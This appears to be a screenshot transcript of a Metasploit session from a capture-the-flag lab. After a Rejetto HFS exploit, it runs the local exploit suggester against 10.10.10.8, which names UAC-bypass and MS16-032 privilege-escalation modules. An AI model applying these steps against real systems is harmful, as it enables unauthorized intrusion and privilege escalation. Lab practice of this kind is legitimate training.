 msf5 exploit(windows/http/rejetto_hfs_exec) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf5 exploit(windows/http/rejetto_hfs_exec) > use 0
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 34 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Post module execution completed